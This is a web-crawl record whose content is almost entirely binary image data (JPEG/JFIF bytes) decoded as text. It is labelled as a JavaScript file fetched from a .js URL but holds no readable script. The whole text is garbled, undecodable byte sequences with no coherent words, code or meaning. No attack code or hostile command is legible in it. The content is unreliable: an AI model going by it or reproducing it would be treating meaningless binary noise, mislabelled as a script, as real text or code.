��lm�����Ze{��%�Ri���bY�ǋW��� ����UF<���b5:�/�ԡ$��g����Gf`nӷ�i��;Xڨ�X���{�D`.q�dM/q؛7�2����Z4�Ѽۯ��]y�O�j���R����4�e`��gg�u���^��u���\��u���\��`�����J��X���D�f6Ʊ���h��X�ߚ�V��Et��G�]#����5����[hw�b����D ���^�sv������`�*�g~ꥒ�D_�;�d�����B�mj��eDN�sV���I���^���.v�ʖXK��!�7�zg�y��a�<QR���6�N	\��?<�Oc�hp8�����f�{[���CN�}]�B���7�s����߰��F�X��P�� �%�\ա�����h��d�qh��тș��'8#z�0�u!u+"&�t4,g#r�e{�|��i��S��]{M�6(^�h���:A��l0�v��ϸ��\:3�<�
�d����T�*��7�{�E�syU����ݥ��7h�|Ф�ޱk	ܲ�j�B��cb�б��$�G9�ǯiQ����w��;��)�Ë������ ���� H/c����/���t�F
�;?��v��� �	��;�:�G �\(S����ɢ(�L�ճʪ�4ʇճʺ�yT�kf���Vh��9����&º�yWV�*���][<��g�ul�c`s(Z�w�(��/��z6I.�\���! �D1���;��vKC�h��j���ѕ��H�|n-p��\��#�9�k|qV���+��_�
��W�B���[mt�n&�Qk�R�����r:p(i��-/ձB�m35�huhW�Z��q̞y)G��� =��ڭ^�{U���&��#j���*����/jw��;�
���y�`$�Ge���()��N����~A]�����6L�&e?�:��F�T��Ze`s�t?B/��{���T&�"3�W4�8T�!u��(�!Z���qD*��ޡ��щ���F9�@��C;d� �
�eYz�轌~��~��~���n������d/u�R����d����F/=ƀ&D�g-h���ү��GNƔ�&�e�v�W�*� �B���h����b��`j��ѿNM��vl��5!ga˛O����� *�_�?V����8�l�������5����v;R�)�vF:�~r8&���MiU���]d^`�ȼ�u�y��"��X��%��D���;��� ��1y��z��_�|���~������G�.���K-���Y��y/�I��"l��t^Ƌ� �0���
����,н�I,ҽ��� �0�� SYǳ×O����{�N�D1���A�I��kڬ���l�����J���&�`�������vjͲ(Z_#�����Gk��G�J�ܦ�0��ٚw�CZ
i+L��i���-3y֙��L�u�o:�7��O��������0�=����|�m��d�M��E��!4;�dk7�����_�.�/8T!�1�0T�E�4�lNgѮ��*�Q�J?"�kam�єm�7����nv��T��Yq��[ܺQ�I�E�6�\$���:�Ia4Q28�%����ͺ^��;��b{8�kZW���������E�s����'~ٿ����� g��-p�:B� ��r�ݚ�~/�*��(���2���SX���_�{#<���Fy�KL,��b�	�wZѽ�_�������Vfv��O�� ��qMu����(�.��uտκ���"��Ɔ�'���!�e;裆.�l�90��J S�o��D~'~���*��Biy��K��l���r��{؛�-��%?�7~٫�,q��� �
��,��߉�*:������o�ٿ�f�4��t�kܙ�E��i@�Ryg.�J��h�:�;���?�*O	QB�/p5��V��u��P~/�)��jm���������J?����ο h���I�o����i{݀U�6�����\1��F.5'J���������n)��@mj���1�k�~'~���?��x���8�E��u��*�H�닎�/�u6)� ���ѵe��d��zdf\���f��H��e��X·�n� ��Y��f�45�k�S�3֚M�4][�뎳����.V�ݶ�o}U���;�˦
��S�:!oԩ��[��K���c�2_�Q{#����W��d�7kJc����KN�'����fn�����yɏJB���u�f���pC��������aw�{S<�;;�|���Փs�º4����F�ɬ���n��D�%�� ��&�ɞ���B�� i߶`K-a��޷n� t�l��� f�\*�S��>I���'G;���r��6'�^��T~��퍔���{�x�ҽ��ڞ��궙_!�x�PG$͉�m�����6W���H��I��BlV����k�l�؞�zZ�~��퍴��rL؞��sJ'�����z]�p��+�˯4��@E�m��7�-����p�pp�(׌p]s��u��P���1\ۭ�n���_p��Z!�"��G�֢N$���[u�uv�(� t�,���wI��yB8#t�;CZ*P��s�B4|�kE �v�� �hwh|��]�Q�'#�7D�?f�����t5��5��x����_�+�(C6��~~�r�&o�D�$���6� ���|6���\�c�m� �s�J��!c���W�a+"�7�m��V��l�}��U��KI��
�Bߺ)��� *       !1AQaq �0@�������P���  ?!�P�BP�V$N%�F� �ɧ��Z$<�P�b��ʈ���������u�S�I$�H,��,O�Qk3�e��*���O\��-/���X˒�I�1��O�h�+�W��Bw�u]���͋��!Y��OS<ݙd [�H�2�3''�zZҜ>J.�y�[�5���'6AW2m��h�n(�f���l&&�K� ���@�O"��wؒ�t�>�/l^���(^D0+�Pd���_��O��$\�Nm�.ЇЩ�Q�ϰU��id�!������Z[H{'�'?a�
�֊���j��Bm�RY�\aѵK���CCrt�C�r��#�k,D{�g3����a]����TE�J��m�As4����`��v��dK$�`���#Y
U��'Q�@�{~�W�["�;9�H67�WvMT��hU�>c���F�|�Z��c8��Z��j��Vn|r|�]ٛ�,g�H��Ir�R�Lr�`?"��:�R�p�B�s�c&��4C�,%-����JXwW3��Fd�R��3|{P���7����b Y)�U�+t�rP�qRu�oa���-&�yÝ�/{؂Y^MS�A˕(]��6���c	K���Y�(�,�6D��C�'�g!���`z��Q��L��_a9�`����
��u%d����ĕ��O�K�Ye�Y��2�]�a���+�T����Ɠ%X��Dܤ�&�w�%�(.;�r�0ާ�F$��V���Զ�r��,�ѫE0{A�mt�,F��"�R&n��2Z�0��I%�(�V@/���lg�d�W[0͐L����<�t%���:��~��dMK$�ad���˚�\R��T�9F���SA�C'G���d�d�]�Ӏ�	(C�h��n%��9,���s����ED|�r��b�Ch*���2[62��Z�G"$���jIJ7Jˁ=�*!#��ك��!(���mw#3j�]\�:�I��A������KQ+4��Y��=��*����k(2Z���l�ձ0�̤�C&Oa5�	�tԊF=���ԋ�R��$�+u�X7ag:A�����t#�nB�>��e�ڽ�g�����et�ͩ)줾@��WgnpS�$=��3��V�� Σ�ȝINW�Z8\��v�RR���F�ƥE�B��6�#4��<�,��r���F7'O����r��/����]���,KlAUJ�GvZ�i�
m�"K2Ss<��ȁ�
޹�<�6!Xf���G5D ��9��J�LCWDf��͇:W2N��h��R����BBm6n�T5U�I
�%��_���VQ� �be�zh��mY83p��4*+F4����;��p;��K
�rV��FD�<�<�ʔ`��5�L�llTd�fc0/Qf����9��`2����|�J�Dr�c.ZY&��`&�e�B�i�VYjңDW�M3(�ڢ%"f��@.�-?���o}�$�M�2�-9\Է9�L��ב蜗f��^���X�p�~�#PDHVD�L#~�D@�ؤ�X����҄͜�ȉK$�[!�H3�D(+P�q��=y;��e�K$�`�Z.����h'V���F���w����A*%�T9�ٓؕ�A�IB���Mg5K�w�W?�Û6/{ءa���Xf$����$C���2:@�(��%^� 7�B5��I�r4�+��d��#�<3x&b?6C=	%-��#�!�X��!��i��B۩��CcU��ъ�4A	���Ѥ���&(b��L�TC� �!-��n{�I+c��,��	X��_�����<
�(p�ꊅB�U�a��6b��~E�^�aFa"����K�$�.c�.[З�7G� ny�)�fܨ�Iq�q�d=@�ݫOY#M�ۓU�%b�v�AJҩ��*�ʛ{��P��p;�R�C)�(7(-1$��ԉ*YnS�*u�B�U=T;Ei��G�f�&d�� 4,!J�>���/�)h�6��o�-ڊ��-�D���"�Q���d�X�f*&��p�ͫ��J�,{��|%�B��t@��H�C�HI?��gW�P��A� �����|�	-�ނc@�7�$�R�u��o,I��3������%��;��T�b�_�RNP�E^�"l�{	B�c���"����X��	3Q<�����PPd�܈q�
�T|0S��PH�r��8ʎ�͛ϐW����]Q2�7G���?�G����1����V(!���UMT���l�[9�j�����BǸ��X@��r��2q=��cR�*�I��n�B�V��r��uzaތ�ώ��JƬ_d�l1��7�ؑ�-��ƶzX�rf����/݇t�z�	"}ρ���H��F�CU���Jeum�¥mV=���� $~t������Ñ6/{�I+xP�� >
c',>�l �.}C}I$�D�%
]E!�W��f�\.�U�8i��Y�G�ɛ;��P�0wo����2V�8Aߩ�}/%AHu ���R���x�=��Y:͋��J�H�bc:�Vf����������}HPR�r�T#^��.�D�����@�W���0��P>�аE����-=k-�HE�[&�^������J�0;������`�����I� ���[�I����djT��xD޽�a!x���}h���
��|��9�VK԰�t�%Y:Ik&�P���LWB��M���J�?p;�R!�0��pc��V��K�@ʲ��>�A���S�(��/�}{ط���XH6L�Jn`��J�Ԇ�zV�>��G��B��^�D0�!"|+��'q�XL3��Ss2��� ��HR��x�D4��c�WHB�I�I8OZ�������y��w�6�JX�&N���	E�� ֣�5�9[��;\�2|!�'w�!�������IcP(6,1l��H:ʌe	��!V3��HC�P�]M���>�,d B�W�()���y�UX��}Vi�`�,X�,_��?',V3����lX!�'�JB��g��tzh�Z�h�~.��@��,'�B�t�]g�ł;�b�����ZS�:>쨰��W�!��oȡ[�ü���<�T�EWD"LHPL�W��v��䐼�8��eX<R#::6Ti� ��zr&mS^�k7䗔�xR��E�^�dJ(�}��&��^^Yy�)p߁��13����F���r*�+a=+�![ɫ��4~2+2Z�}0@��f7�?�Q��TAW�P��{�UG��`IDI�]��FfƢ�&,�{Q搭���zQ��&�D	,��A��1
M�O�� '�6?4�����Q �$$0T��R��VI�Ԃ*Ҽ�~myC+��"=�"��E�s[	���Q��C\,�NH�����=b@7�C
-�VO�m"���-[W������Rz�	�dj;���� �B�����[
��OS))%W*��FJeC���� �X�X1g���A���Bf��"�՚h0i�@�����B9�05H	ٞ�g*���L���&�I�WP�!.�AG�B�%�$�T?�����8#R ��ˢ.Y�,Ǒɠ=,4@�s�	N��(^[�<׫�<�F���C|����#e�5L�p��$tX�����ABj���"�vnr�g�W�A�B"@}�VT�X��kQ#��kÇ0��ɋr��P��CIz4%	� � �����q[F�K4j�����# ��# ��ͮ�H7(�����$^W	��I�]p��Q5�ЂÑ<4$e���5G���c�-�Ȃ0�t[�I$�|�����Fn3�Љ���X����&�btk�ؤT�l;�����Q�{��@bo\�*-�_Ш,��p��9���Ho�"�-=R#��HjY��/�0e��i����&�!%�&�<*n�*�$WS�0I��P�#	=K��"T�V�`��F$�����3�G�~�Ƕ��Oգ�G����5O��7	�8u��:�S_/bzQ��Є�C�?�?���B�~��(���!!,���������`T�I�Ĥ�;�Cf ޓS/j��XJ&���*K�(�A ��~@QCr�=%\�i��DAF
��R!aF�l~F~F~F~F~F/� �����(*�Y���BDY&����� ���@ʩQC���p����b�	T����~����4GEy�fͨ���?�Mj�*�qF^�t�ք˝�*��m)d��l���L�q�RF7H?@hf��X��DF�y68E����\(� ��x��b\��ŵ�ӡ�,�U�4�yl=�1�Bб#�t��Q��%�*!3��S�8�>4��}�<�����Y���AUK�:ccG/�(��B_ߢߓ~���<b�Y���� i����du�J�B��<�GtǺtq�J��m�V�5g�5�$ �!�ܪ��Yk��Y]	JW�:t�I��n���$����5�圦o&�Ą&
�7v�)(h�fXj��J�+2]1L4Ի�H���~��!%R�4�B�J[�}���2�k�E��^hW��?�� �?��O���?�z��[5���8�-�U�.HIVB$��/�CuGf�	Fΐ��
u0I�#r#�͍��2�����p(9W���%a�>�kY���#j,"�!@$�키���n��� xD���"�uS�~G�3���F%�����D�Z65��f@-��A�
��u�'��'Fz��}R!S�(��l��`�W>�?�?�?�$W���$�x�W�E%�}�EJ]��?ON��~��L!4Q�B�~�iB�Y/T���g�8��0���R��"��w������b�A��Y�XX�F��a��;s�s,4��>���;�'\���L�O�����B� )E
�Db��(!��2�:��'(囻?OLJH3^@�e��#Ѯ��̀.��b�c���G�6W���>��n=�;"���;	ؖ=��� �Mn$��ʦ{�� ��j�rXÀ��鶄~6��Ok�����m��w$��P?g�?g�9�1|��՟	Sp�RM@��G"b��K
���іV�� �n�Qy}���ڞsQW6&�HB��ǯ#��	�"i$�
�c�I !^Đ���s�"Є���{���c��).���^ �=�	�"�s�d(Dd���$	��G�P1&���^rɅ��-
,#�0���A���@D�,�yb�bC� ӆ�lǽ���QiV�zA� �v[D�,i���-8��;v�콓0IkiD�H�g��$����no�d��^��{m�(iN��H�=�z��瘨KB��P]�8B��iL�����'�U�P,�G�AZ	Ě�^_"۟�h>}�a��O9w΁�V~t�G-	�'�I>����ܱ���pL?���v�{������        ^+�   ���-;A��d   ��T� "  �[�  (E  'ud7��^ِ��魭u  
��򀟛8|_�K�!;>՜�<�   #�<��0����q � �J�@�  R�}p���b��
ڔ}xVW�B  
���6��J��΢B1��`  ��&�<�m���à�Å��2j� �� ����J�m�1q�}	�y�  * �� <�E�#�_s��k��J,  9  *�W ��@ ��� * @  =Oh$C�P�/�T)�z�
+�   >_�(-  % ���c �@  ����2�) q@�=iI$�Q@ ���3R   ���h��@Q@  <s�b  4�`�~P�  
,�   <Z�(�1@	�e�  �  ��   <�Ɂ�X�X �   ���   �p)!
����    <�   ,�� �[���r�       ���   QJ(x>bp
       @ `(+P}B)E          �]@  
)�]@� T �`      �
���O�tq%�X � � J \
 �b�~��]�=�Jr�X�F8 l��A3Y##����0B �QG�h,4�B�!�ɍ$��T�$@1(����f�l���.�]�HB�"MP��@@
@ �4�b��s��T=�P  W u	1p�W����%o�π�� �?���+᠑��X Z2M.�    �`   �  0@��  �� (       !1AQa q�0�������� ?�
�2X̹��`�iT7B�9y�Q.!�7�׸g�*�X��dp��89^��6�;�o�(�*%L������R�J��8J��'q�Ծ5�<P�
<h.���j&qd�D���ٺ��8@6l�n�?��sg+F n��ť5x����7�pr��c�������=7���X�_@l%)ס��q�i� �PY���9q~�P#ځ�vs\�����Qp��i� !h��AK�<��1�sb��wUZ
�+m�^�w��Kフ�~�sէ��v�\1 �6K�2�
3.a,!�7��5th�"' &����;��Q��_�9���JB&-�/�[G*�, ��s`�7a���*L	���Fٰ�K`��/݅�D�mU���\�G�����̨��Ŗ4������
%��rm�=L�F�n��� 	�	�����j'(c ِ۬liYA.�XU���Ok����J�L��*/�*�%Z�Q���H�%SVS-H���px�)c�A�����`�$6�����qP�G-D$U��hO0������� �<��Q(wܻ o���+י�Mf�d#��&�GA��iD����D�4���X�`�rc�{��d)�`�<�Yeqxp;�o�x=1Xv��h�����{�+/ѷ�2���`���ؔZ�J=Ë���u���(�v#�0Wh��<��dK����7xylqze y`$]xY��P�py#���q;���v���#��h��%-�
*�3�G�Oš������n�-D��v5X��L�,m{��j�drbF��ت�k!B�o���4X�����V�V�������������e��51ayS"4/�)l�H�uP"�r��z(F��N;�d��3�}����Gb֍##�Z֓C�;�������88����ј��p#�,a�b�"l�,�/O�F�3�� !�<;#��E�ɱ8>�!�  ���ֲ�;チ�����S��]a������*���}
��;j�۸f:���+���؝����~^~Nbqya��8�6��nR$YO�åD��aQt:=�89^��6��c���zY��f=�t�\M�0WJ�G������k�	�W�A�u5Lpr���bw���y�=z��yz��� �Qx~��,�VB6��gƇ��v�c�d���|(:X�Cw�&{���!S^��[5&����ѹJ,���%�E\U�G�o�hc��꨼MPz��(��9fV��}դ=l�5�^�{a����m���i4'Sդ7�4"���*O_B\Yb�&�ہ���3�FfX��z7�@�����+���6 %�0����_SH>����� �����w�}M!�Y�0�˟Մ9��(����}�k�+��2�,������s�]l	Сl�+�D�J9��,��Y���!��Tl���r���ũx��@Xg1�����.i�d�(Dz7lM�w/��.�a.a�D��� n盠vu�T�������^�{?�;.C V^>���b���*��O�?I� g�?�Vmu���'��c�|�<��5a� ��@3��E"�X��&�L�U�ϴ� ҄��������
��#�;��f��O�.���K�z� ��G���Y]4�����X��e�3�� ݖ^���?3����u��U�e+J�� '�?����R�d�G�x���ٯ�P��?�}��4ұ����g��3����L�/3���?jsw��ֻ1��a�+����j.:�K�%ʛ=�$\!� 	p������(6��K�� ��(�o����G����Y?�
�ow���j!�^I�(��|O9��?��s��MK�[�A�8��V����,�،(ߵf:ż��Q@<��8Uc�� �轏�9a�k;��;�4��EW�0��k��x�teP7����\[�H��ȢK�W5�B��G��� (        !1AQaq ��������0��� ?���9�+Nn��
׽�{�-L���3������BG/S6]ꡚq�]3�v_�gk�r�Ù��{��#���?<��hձ���Xt�e�����2�Um���`-o�5�D]r�U�(�� 7��OU�0;��c�o�&�6e������:��@�����[���fS�,�]	�Kb*<�J�v��#���+t6;��3AѤg�{�S�+�ί�h�@r&`cn�φ�]@mI(O���U�-�t69�����jq��ـ��F�QZ1νض��1Jב��"\ll�.������G�k*�th?3`�Ėg:�c�Ȗf\�JI0<�nu"�/�;�1ns?����H��'��~!�잯���Y���r�-S�)�s��%�����\*\>��]ܽ���=�+�r+�.���-��A�%�nSc%��B����v��y~�X���?�,4̍i�	����Q��Nk���i�o)��Txi���+ȉe�K� -�Y��^��Zg1�@�b4�?P��c�p�^>�z��e�o�����fhRF�<Щ�F���FX\�3���C�UK���j�1!�n.��Yq�#zMfڿ�!T�ؑ�����BsfW�J�2�(�Z>� ��r��S���*�>GC���=�+A��8%n�d+��mך��^�*��V����s'�
tAŁ��L����r�'���I|I�\FF�W�`������ЬD
�^Y�؏�a�m�[x=d9�IP#���IFGth� ���r�/J|(�0�uX�v~e˦����$�4�o��3Iw.�zA@�on}ǬY����I����^�7H�v�\J�S��8���C��2%s��Ĭx0@PNd�I蒣����=��X�<Utf:S��tl�0���#W��iZ��^Bhq�'�zc9G�MN�b0o�8N����Q�FXU��p�cwbj�z��F��2�N\	��{(���L���d�oD ��#2���s(�y,n�r������M^�/��:Ϩ�sxt��X6͌���ԙy�C�*]-����͚��W�ˊ��S.�����Jq�fUK2���V�|�eNN~-sS�3�
�ù�5_<q�`B�^r�rЖ
�/�ˊ������):�K�W�8\XN�؁Fkc�6U�b-��s%p���j8��_��_����}y��g��>]����]� ����15{po�/����̰�Ю�ѯ�X|DIk� ���_�Ë�[��Hv!N��>�9"�+�x0f�	�_��I��Eo��ʺ���%�o��f��
�x�!�T�6��r�3-����o��2��.T����3���E�� Β�n���="9�N
�+�Va�aƥJ���he�o(>��FO(��N�_h��H>O�!����JLFW�/���4_�UFT	�����p�]��R�BW����h�$��zƭ�QF�#IQ+�O�5��Z%�K����]6P�����q�a�UU*󷦗�^г>�
�fR�tC�X:DX�����YSX�W�/���rzcX^Zb;��o\��z?��~'Y��F�ge��xc�z�*�B�е��Q�n�sAP'�q�>�x8s2���M5�^
2A������8CCP+�2�1����������e��]�l��EY���i� �C��y^6���	@��u���)��)�#�41����}J��iXt�x�v9�ـ=��ᎮB�ٚ���QY��\��J� ��SPy�n̎%��r�9� ���!����x*
���1ӝ˝ �w.J��k$��0�q����g�pUE��
�"��p���QhD�O9����d��/F�:����m���hպUa��;j(�*Μ��i��3p8J��Z�L�K����Bx���8ɢQ���Khr�_4h�iP�������/�GC^���t�U��y3篜 �#��uo�t�y�^�6�|ߩ�nR���mK����P��U�D� ��@4�
�������
�%ʮ$N��^)4;��ɢ*Y���@A� %ú��f�b�Q�����3�������=V��2��I�U��7v�b�AKN�Z�=#��dL�����kM�΅t��m��uvGۿiy�l5���& ��d2T�E`�P��]H�O��D�\��Bn��?��q��ߗ`W��>+�/���2�?�� *      !1A Qa0q�����@����P��  ?��\�x�~ff�����Y��� ��1�G��P�lF� �\&ף��xa'�i�l%˗.\�.�G�4Z���6o�U)�%!����<m/m�Y~q��>C�b�3,�p4��rͤX��pf�p_�9b��`2�v5�ie1j��/��W�'���UT��!��0��]^ ��.����2+ɓ���<���A�o�r༓��>JL;�0>%A�NI[����%vVǴJ��a��H�}@~�m0�� ph0{������H�lynπ�o��1�b�0�R|�C�r��}zq�j�~%?��Pd�QK��|K�"� �	���~�Q
�u�CB�=�	�;>� �N�z-��5�g:�e����,�Q��!���r�)��L���1�M�cxݡ�����X�1*�Ulv�]v�[G,t��ϭ��)��� �+}�E�6@���f�rP�۬Bq�r�%�e|��E�e߁��"#l�	� F>�ԬH�p� s/=~�ҵ��|�*�Пs�O�,ۭ� �4gR܏iT0j]���0Y�/w�7��ɜ)&��*����~�����mP����L9� PZ|\y�OF�C�ra�����3oiQDn���g�LWn#HU\\:��kQ%C�j��j���X{$(#�c��5:n���;��!����
̦�^|Ͷ��'%���rͦ��&ݥ����C��!ʜ�~���-����ЪSd?|x9�q/����m�we̟cS=�,X��i���12?��1T�@� �����/��}e���ELlE�ZL��-�{6;�1���Fl�?�Atwcg�*&��j.6Cm��Ǐ��)�	� e
�?:�x$t���ܗ�c�U���M�[�iz{�������]�h���{�!�?��l��� �o��5����^ӷ�L}ǽPb�M	�㸗&ԩ6�Y�8TL,��Ht�0յN
`���)�Qf�_�����a����n=�5��y��.B�ub�A��G�7[�t'����;\"�/܃��~q�<ǹ�~�g>�YrU(�Gsw*��@�|˂PZ����-�˄w"�j�@>��#�=��Y,��ݣ*m3���ݬS��n��Y��~beLʨ��_�J��<;�����\*����m���`?��I�Q��QQ7�g	��`�b��d�<��7|�b��ɘ��_�|�u1
��|E������b�Id�{���jX�}�(o�������2�0rS6*�-S�S���.�.~�tw�a�:4�0�2ve�{K%Y<�9�g�,9� ?�6�`� 8n|;BQ&I��~��� ��N��" �p�p�}`���*6���� pp��,�����@ 8���O����/h����*�A�"�x�:��;Э�5�[x�3-zԠy/R�a���й^\�*�Xgc:WiU�e,3����g-}��9���:V�K7��n77�;Z�:9̀��m��� 8 ��j��]B2��{&�1�(c��Ew��R�ñ�*n���+����Q���Q������e���6����x>	Kݰ��l[Ǖ��܅�r��%Y���W�>#���y�V��������X`�N�C��;����ߦ"�Q��q���⢢��9��0�hh�ӈ� �BIXK��\D�?��j�p��vf����N�aҮe���uyx��#������(��̳[�3�PQ�ys(� ]�Џ
�Mqp�%rm�ø������N�%I���sph,������|آ9��k��ؼ�"s�M�A��8�M'���T��=�#���� �ݖ�g���X����b��Ӓ!�o9����6�����t���
����,�7F!{%���'���M$�Q������^F� �\Y�|1:������R�%�>��J�?�+��з���R��O�9���׻F,��5^ɜ1�	1��TQS�i|�$��X��B<�L�q^#QϼZ[���Z݋3��\�ݝ���arI/��i���4�� �c� C�M5ZF��*.�O��L\q�P�B�C�vb�,�w8��'����{�sR;�E�y�x}Ŭ��X�;��3����!?��G���#7����m-�JRU�����W#0��$-�t���X!�Ul��X���)�@�׊��^�0�oL�~�^#>"85A� ���`��j��0�;s{��w�f����
*�eN�RÀl9jm��z���@7e#�Hz1S�w<;�>s�����ݍl0T��V!�Wu���� ���2�e�m�����_sC7Ht`�Xy9���1�m�}΂�����@.�Ec����wS��
5F�����p�{� 7Yb��Tl���15�N��+p�~�/xm VG�Y�Vh���vM�O_��ܓ@3&�(y�9F��Pm�gt3�z���_į���3|h'?�}�o�z$���Q]b��m0~u4��gۈ��k����3�Y�-��\�<�uD��Q:]�E�B&�}�`g
�����iʁ�1s�/�X*��<̀�ܢg a�{�';0/���8��+�#�U(��,�Z5���ɀD�>�"l��a��3�/����4���h�hCP�"��ъ|C����E��L�@o�5I�A9���o10�m��������V�n���*/vpq]��������v����+m�]���a�� П��������FO?�g��eh�~PFH#�->����s1���o���:��!s��['!�a��,��b���{ZA�Pim#�+l�����ǋrI)#�HA	6���͈�y*[ف򋲣����e�}#���#T���2�E��E6DrJ���/��x�*�B�������1�Sw���cnJ�X�.]^)�Wu��*���ә�&�7�GQ������a��&� �B��l���sQ�J�N�O{I{�	g"]FZ�0�fi��BʫFG��Fy[��7��U�R�� ��� c�|��wp���Nu|�	�_To���!�Wu�oğ���3�n��n��r��.�K��FĪ=������#^e˗.Z��D��C'�YCq��b��εRZ�ϸQ�2/��K/��v1��a��g�h�d�
J�``g��_�ħ�����7��Io��4u4��݀�v7��;���J%˗�7�?]$�����m4b����42ػ��B1�ۮ)�t�M��O��ә�߷Y���4zG	tg)���݇�[��Y]#Q6�*}cb�n\�:*k�8��&i�8zF�RQ8�Ji��}��u�[�� $#�l
�>מuf��h�~�6���9
�9�{,���`�8�*�	r���u7�{Ϳ�O��ә��z$!��饌47c�݅��>n5�q1�!���=cݸga��^��l6_bn�q��C�����9��|M���萜tZ�0Й��q�J⼫�^8��t��#�!�{������}5a�@�Pf-�%�+݅��f�z��~?��`��^�O�w��55qm0��_�m�O(e��.��ydL2��*���>^��q��xa୍ćq z:װ���ә�!���zd5�������v{�_V�h��HxUh��3%��!t�Nt�k+3}�4s'��E�+B�	��	��0(�C�aC�H��@8 ���vv��:�AB+�������%�V�X�rqd��P#I(��c��`�]���x�<���XB�n�}��2-� ��[����kC�-�ϫ	`]]Ӡ�Z�1RR��^���L|`�}� sO�iet:�	��u!��ߠ#��ݕ����憱/�>G^M�_)Hx%*l
!����پ�9YpV<��	؉:��^Yq�t5z�:n�!t�����/r��0�}4g�S\�ݡ�V�m/����OO����3z�^��z,!	΂��r��Ow3�D���.e������M+l��l��B��ŀ�U�]�L��lU2�����Lt=�7�X?o�hz{�x�����'5	]TY����R}�'�B<¦�3D�m?Q <��������CRg�y4t4������`4�(B;��*�'h��b�%!��Et��lW����CQ~�������pR��7�} ���
 Z�z"����� �*��-G��L����sC����ڡ����t��flͽQ��1NܩZ�-�I��0��CCa�y!�t4�N^�{�8G�+ׂ��{�j�8i���#����+�u4t?�0�]�����׳�����nn��-l�B��5��fr��T���a�,��w�x�o�CSO�?�5���KZ���� ��Z
.؇_F�o�a�-��@�j��!�+�ϼ��]*���Мqdn�oH!�2�؇D*��t��zd!��F��e;Z����@������-�����b�����n�=C�y#������h��#�A� �g	k�I��P����=CU��nBz����O����	Ru�frV6[��@Ŋ�bc��xz�L��CI<�?$�?�Tw/���eM�f�4GW�B�� �s�u4��;�	Rs�Co��U�<f��	�U��_�,t=CB	���p��hZ�c*V�c�ra�0x� ZھT!��e� R�c��]o���z.��7��w#��e;qq��%��ʛ���^��F�V��R��h@�G+X�EuV��é�����C��!&e�"C�S���@��Lx�������8#�t�h��ҿ�ä:�I�]?��c���.M�v��T���T7]�O�ڈ� D%� �����>�<O���{GJ�]��}CCJ���p�2w0�'�џ�`��;����>���OS�}G+� ��0� ���N���㛫qP�c�)�БG��\��(�v��ع'��%jzF�Q������N�� .!R��e�pϺ�wi�-$�R��~���DE
�I�����$9�׉y�'���*'MJ��ApW`�Q%u$�R�\4ʉ&{�He�`�$�&��g�T����YIYYM�WI�RT�t�m�/�����0c�P���b�m��:V�X �>���*�@o�]���eʕ�UB��D��|A�Z�����cn��,ۮ땄��"�˗��^��8���E�E6M�!�/�K�e�J���*jO��]�ʠ`?�D���F0���i���.���Ox��c�b��	�&Q: ��F��cC���� ���
Z��Bm��صW`a�Z�$����z��<!?N�����pj���6�b=t[�!%��D����ަq�8�ǰ�v�@��0�5��4��;`*�Į^ݫ�I�Ma�V���',�ZՁGB�DZ��,��Eho(�`C\����.��b�{�`{�7���t��6��!�X#í�<O��[V���3��? �:	��e�1e���
�́W�}�, �X�~;"�,um�w�W.�G���W�ԉnռ����5|��~'�~���VV0�M\���)JZPnW��)J� ]�2�%,}��?P+����˔s��<h��q���%>�A�Wr�L��QpuI��ydehC����Ll��(��'��:ܸD]Zr�)J�-n����Rx�U��$�ͫ pw	?��b%	�� ;�J	z0����҃�V$��g���m��|����m���uk���
{�h���T��'��� ��i�/"����)6$�f�#MҎ��e��I%��L�Z���������Ao��-�P!k`��
��c� �8���_w�_���n����������iA֗�+Ocz|�|����������m���F��W�����=+O�J�ح�?v]ő�>�J��
Ć�
���@1G��	�����%Sk߇���}�		_g{�Y���~��D�b6����"mwT��� S���(�vs8�X��ia�c � ���#��K�Ce@�1h|�ٶ�Kp:H����
�)������PJ!0��Ow�����g�h=Z��[�`@@�&T���D�t��g���=�o-�N���FW�[Hn�	���?���� s���<l���\}���1����� /?���,���;��%�bp�,I��y9�^4O$��^�`�a6���1��V���y�i���[����xH���A������F����*+�$��1�z�s��H�7�����e8I��>�U� ?�:��=�, R�����=֙�O*����:�V�[���Z 6�`_c�F,h�9�Pny�ו�P�9� �~׷� ����ˉ)��T*}Q?�%귝ot���xg������-$��  lJFa��vF��Dğ������Yq�YO@.q������Ơ%{�eY��?o){A�S�!�vA=�	)��E����#�?�VD@�0P��l��e[��s�@�o=͐�]�mY�^�`,�+wC�ѯA��I��}�}�\\8�|2���n��~���Z���x?u@u>,9^Wu�2a;��vNX	ñ/�$4/1�e�c�Loomnkv�krp��K�,]����7?h������(ڹU�B�i��ٟ�g������N���Pͱ�G���o*?�jهqi�Y%�m��n~4> G"�62׆��!�+��3Ń먼tx{H.��ɨ"׊9U�Z��t.v߰>�Ѽݺ9T�%3h<�����dv ��24J���^x����wV�鐲 �t%)�K�C��?}���Լ_�vlFy�1rpܡ����l;���m	��6"q*b��5�0t��X�*%N����B��I�^ 	�D�X`B�cE�����a���n��N�bq5ˀ�v~�P@2�+���A��v��暟B7C~U�]q*O���ǈ���*�u,��QnX��G�����wx1��`�ޣ�ὼ�Iǰ�C���G��	�G�XtW�z��m���BT�!� Ոx��Ïo����#6�ȟA�e����Á�4>�\��~9�4`���  z��e���Vz����W��\c��l>]��w�<&_�K��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js
body_size: 27556
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� Q " ��             ��             ��    ��                                    |G���~pw?��}*ϼ-5#�x7���μ                    ���s�l�n����dN�u�i�ưzqt��'�Ϡ&�F����i�=�6�                 ^+��5��#����+�~,�#��� 6�=���욋��}���]N:�{4m�                 �ǅj��h���tRj_Q����y�   *��_����p�]�!�wޯ,����hB�             ��MLk��{�4tֻ�!���8�`    ��Xv�2�ym�G���5��i?q�}f            ����0��?K������ ����4�  3vH�$�s�gkV)����X�#�����r���L��l�w����pp=��XMzm.�o�`          ���j��Z?���u��i� *��O��V�2� z��_�4����N�ɦ�V��ih��J�ub���)7̟���z˪��*�?]�:        %-�{U�;�b�s�\�g� �k�력z��~a�P�K�WM�痎0�s|Q掷�����i^l�